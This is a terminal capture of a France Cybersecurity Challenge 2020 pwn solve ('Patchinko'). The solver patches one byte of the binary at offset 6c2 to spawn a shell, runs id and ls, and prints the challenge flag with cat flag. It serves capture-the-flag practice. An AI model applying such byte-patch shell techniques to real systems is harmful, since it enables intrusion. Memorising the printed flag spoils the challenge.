 nc challenges1.france-cybersecurity-challenge.fr 4009
nc challenges1.france-cybersecurity-challenge.fr 4009 123x40
~/FCSC_2020/Pwn/Patchinko git:(master) ✗ nc challenges1.france-cybersecurity-challenge.fr 4009
================================
== Patchinko Gambling Machine ==
================================
We present you the new version of our Patchinko Gambling Machine!
This is a game of chance: you need to guess a 64-bit random number.
As we have been told that it is quite hard, we help you.
Before the machine executes its code, you can patch *one* byte of its binary.
Choose wisely!
At which position do you want to modify (base 16)?
>>> 6c2
Which byte value do you want to write there (base 16)?
>>> 72
== Let's go!
Hello! Welcome to Patchinko Gambling Machine.
Is this your first time here? [y/n]
>>> sh
id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
ls
flag
patchinko.bin
patchinko.py
cat flag
FCSC{b4cbc07a77bb0984b994c9e34b2897ab49f08524402c38621a38bc4475102998}